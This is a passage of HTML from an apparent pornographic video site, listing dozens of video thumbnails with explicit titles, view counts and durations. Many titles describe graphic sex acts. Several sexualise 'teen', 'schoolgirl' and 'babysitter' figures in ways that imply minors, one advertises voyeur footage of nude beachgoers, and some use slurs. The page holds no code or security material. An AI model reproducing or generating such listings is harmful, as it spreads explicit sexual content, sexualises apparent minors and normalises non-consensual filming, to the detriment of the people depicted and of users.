                                    <img data-sg="13cbe251c3f4a8f4" src="/thumbs/460/1426482547800713460_0.jpg" alt="Girlfriend gone wild cocksucking a stripper">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Girlfriend gone wild cocksucking a stripper</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548566935913/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f1a04969" src="/thumbs/913/1426482548566935913_0.jpg" alt="Busty solo ladyboy jerksoff creamy cumload">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty solo ladyboy jerksoff creamy cumload</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 235</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546500614115/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517676b7e3" src="/thumbs/115/1426482546500614115_0.jpg" alt="Piss in the Ass and Lip Smacking Facial">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Piss in the Ass and Lip Smacking Facial</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 393</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544765171577/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510f05f779" src="/thumbs/577/1426482544765171577_0.jpg" alt="Nippon les milf scissoring and eating pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nippon les milf scissoring and eating pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 972</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836275295971/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e8d3b36e3" src="/thumbs/971/13554958836275295971_0.jpg" alt="College dorm groupsex with amateur teen sluts">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> College dorm groupsex with amateur teen sluts</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 38869</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546514934034/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25177513912" src="/thumbs/34/1426482546514934034_0.jpg" alt="Lesbian couple rubbing eachother with lotion and pissing in bathroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lesbian couple rubbing eachother with lotion and pissing in bathroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 253</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1868710274587185475/">
                                <div class="preview-img">
                                    <img data-sg="19eefe1808e45143" src="/thumbs/475/1868710274587185475_0.jpg" alt="Posh Lesbian 69ing & Double Dildo Fun">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Posh Lesbian 69ing & Double Dildo Fun</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1357</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547266631650/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a41f37e2" src="/thumbs/650/1426482547266631650_0.jpg" alt="Busty asian nurse gets drilled hard ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty asian nurse gets drilled hard </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 353</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547520234855/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b33ce567" src="/thumbs/855/1426482547520234855_0.jpg" alt="Sweet teen in her first masturbation video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sweet teen in her first masturbation video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 55</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547419118637/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ad35fc2d" src="/thumbs/637/1426482547419118637_0.jpg" alt="Ebony Booty Babe Diamond Jackson Cock Sucking White Guy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ebony Booty Babe Diamond Jackson Cock Sucking White Guy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 56</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546169719214/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25162bda9ae" src="/thumbs/214/1426482546169719214_0.jpg" alt="Voyeur Beach Amateur Nude Milfs Pussy And Ass Close Up">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Voyeur Beach Amateur Nude Milfs Pussy And Ass Close Up</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 441</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547311936422/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a6d283a6" src="/thumbs/422/1426482547311936422_0.jpg" alt="Slutty Amateur Girl Films Herself Inserting Bottle In Pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Slutty Amateur Girl Films Herself Inserting Bottle In Pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837155781462/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ec1b65b56" src="/thumbs/462/13554958837155781462_0.jpg" alt="Asian teen doggystyle nailed after queening">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian teen doggystyle nailed after queening</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 625</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547277283805/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a4c1c1dd" src="/thumbs/805/1426482547277283805_0.jpg" alt="Japanese les milf strapon fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese les milf strapon fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547076177543/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25198c51e87" src="/thumbs/543/1426482547076177543_0.jpg" alt="Ebony teen cockriding old man with her booty">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ebony teen cockriding old man with her booty</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 50</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544900654383/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511719452f" src="/thumbs/383/1426482544900654383_0.jpg" alt="Teen babysitter assfucked by mature daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen babysitter assfucked by mature daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 890</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545966204218/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251569c453a" src="/thumbs/218/1426482545966204218_0.jpg" alt="Innocent asian schoolgirl cumsprayed in mouth">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Innocent asian schoolgirl cumsprayed in mouth</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 368</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545807016343/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514d1f4197" src="/thumbs/343/1426482545807016343_0.jpg" alt="Arab Hottie Sophia Leone Shows Off Her Goodies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab Hottie Sophia Leone Shows Off Her Goodies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 988</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547067790177/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25198452361" src="/thumbs/177/1426482547067790177_0.jpg" alt="Assworship babes teasing with their bigasses">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Assworship babes teasing with their bigasses</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547588685465/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b7515e99" src="/thumbs/465/1426482547588685465_0.jpg" alt="Desperate Haley Won''t Pee in The Sink">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desperate Haley Won''t Pee in The Sink</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 202</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546983694121/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519341ef29" src="/thumbs/121/1426482546983694121_0.jpg" alt="Bukkaked japanese teen toyed in hairypussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bukkaked japanese teen toyed in hairypussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546795534361/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251880ad819" src="/thumbs/361/1426482546795534361_0.jpg" alt="Latin ebony tranny pulling her cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Latin ebony tranny pulling her cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546782322028/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25187413d6c" src="/thumbs/28/1426482546782322028_0.jpg" alt="Polish taxi babe footfucked by cab driver">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Polish taxi babe footfucked by cab driver</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546660868720/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25180040270" src="/thumbs/720/1426482546660868720_0.jpg" alt="Fantasy cosplay babe masturbates with toy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fantasy cosplay babe masturbates with toy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546624436767/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517dd81a1f" src="/thumbs/767/1426482546624436767_0.jpg" alt="Filthy gyno doctor performs cute teen exam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Filthy gyno doctor performs cute teen exam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545936277512/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25154d3a008" src="/thumbs/512/1426482545936277512_0.jpg" alt="Stepmom Dana Sandwiched Between Adriana And Her Friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stepmom Dana Sandwiched Between Adriana And Her Friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545750364112/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25149becfd0" src="/thumbs/112/1426482545750364112_0.jpg" alt="Gorgeous girls piss and toy in this seductive close up lesbian scene">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gorgeous girls piss and toy in this seductive close up lesbian scene</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545519048854/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513bf53896" src="/thumbs/854/1426482545519048854_0.jpg" alt="Blonde hottie Blanche slides a big black dildo up her ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde hottie Blanche slides a big black dildo up her ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 38</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545384607493/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25133f1cf05" src="/thumbs/493/1426482545384607493_0.jpg" alt="Humiliated college amateur pussylick in form">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Humiliated college amateur pussylick in form</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546019384593/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25159c7bd11" src="/thumbs/593/1426482546019384593_0.jpg" alt="Curvy black babe gangbanged before facial">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Curvy black babe gangbanged before facial</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 103</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546319358576/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516ba8fa70" src="/thumbs/576/1426482546319358576_0.jpg" alt="Busty fitness babe oiled up and analfucked ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty fitness babe oiled up and analfucked </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 311</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545267841065/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512cfc1829" src="/thumbs/65/1426482545267841065_0.jpg" alt="Kinky roomie swaps buttplug for cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kinky roomie swaps buttplug for cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546719148703/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251837d4a9f" src="/thumbs/703/1426482546719148703_0.jpg" alt="Black eurobabe pleasures cab driver in taxi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Black eurobabe pleasures cab driver in taxi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 212</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545133039961/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25124f33159" src="/thumbs/961/1426482545133039961_0.jpg" alt="Pussypierced massage babe receives cum beard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pussypierced massage babe receives cum beard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545095461989/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25122b5cc65" src="/thumbs/989/1426482545095461989_0.jpg" alt="Smalltitted les babe pussylicked by roommate">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Smalltitted les babe pussylicked by roommate</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834587307289/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e289e8d19" src="/thumbs/289/13554958834587307289_0.jpg" alt="Beautiful Tracy Gold handling speculum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Beautiful Tracy Gold handling speculum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547788877601/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c3400f21" src="/thumbs/601/1426482547788877601_0.jpg" alt="Busty glam realtor sucking clients cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty glam realtor sucking clients cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547758574547/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c171abd3" src="/thumbs/547/1426482547758574547_0.jpg" alt="Solo teen fingerfucking her pink pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Solo teen fingerfucking her pink pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545822677457/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514e0e39d1" src="/thumbs/457/1426482545822677457_0.jpg" alt="Bigtitted nippon model titfucking hard cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bigtitted nippon model titfucking hard cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545007989169/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511d7f11b1" src="/thumbs/169/1426482545007989169_0.jpg" alt="Thick black cock disappears inside mom s creamy pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Thick black cock disappears inside mom s creamy pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 424</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:32</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834578859593/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e281da649" src="/thumbs/593/13554958834578859593_0.jpg" alt="Real college teen pov sucking and riding cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real college teen pov sucking and riding cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 216</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545055630696/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25120560568" src="/thumbs/696/1426482545055630696_0.jpg" alt="Japanese teenie sucking POV cock sensually">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese teenie sucking POV cock sensually</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 33</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544596539191/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25104f8d737" src="/thumbs/191/1426482544596539191_0.jpg" alt="Wrestling lesbo eurobabes get oiledup ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wrestling lesbo eurobabes get oiledup </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 31</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544587419132/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251046dadfc" src="/thumbs/132/1426482544587419132_0.jpg" alt="Cock teasing beauty stroking and grinding dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cock teasing beauty stroking and grinding dick</div>
                            </a>
